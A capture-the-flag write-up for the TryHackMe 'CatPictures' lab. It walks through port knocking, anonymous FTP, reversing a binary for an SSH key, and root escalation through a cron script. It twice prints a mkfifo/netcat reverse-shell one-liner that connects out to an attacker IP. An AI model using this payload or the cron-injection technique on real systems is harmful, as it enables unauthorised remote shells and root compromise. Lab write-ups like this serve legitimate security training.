CatPictures TryHackMe Writeup

Scanning
We use nmap to scan all ports, along with scripts and software versions.

Enumeration
We access the web service, list a forum under the phpBB CMS.

We review the site, we find a post where they mention “knock” and a sequence, this already makes us think that there must be some other hidden service and that we will have to make use of port knock.

We make use of the knock tool of this github, we execute the tool following the port order.
We run nmap again and list a new port associated with the FTP service.

We connect through the FTP service using “anonymous” credentials, list a file “note.txt”, download, read content and it gives us credentials and instructions on where to use them.
Exploitation

We use netcat to connect to the service, specify the password and get a connection to the machine.

We know the user thanks to the note that was in the FTP service, so we read the files in his folder and we see that to read it we will need to have an interactive shell.

Seeing that I could hardly execute any commands, I listed the whole list of available binaries, so I tried to invoke another new shell with this surprise:

Reverse shell with root
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.30.149 443 >/tmp/f
Now it lets us run the binary, but it seems that something is wrong, we download the binary to our Kali, we examine it with Ghidra and we enumerate the SSH password.

Now we execute the binary with the password and we will obtain the “id_rsa” file to be able to access by SSH.

We connect via SSH, we are as root on the Docker machine.

Read flag.txt

Privilege Escalation

We read the file “.bash_history”, we find a log of executions in the system, thanks to it we list a script called “clean.sh” that runs in crontab (yes, the same one that deleted the files in the folder /tmp/ ;) ).

We transfer pspy64 with curl (wget didn’t work for me), give it permissions and run it to know the execution time of the crontab script.

We add our payload to obtain a reverse shell and put a netcat listening.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.30.149 443 >/tmp/f
We wait a few minutes and we will be able to read the root flag.
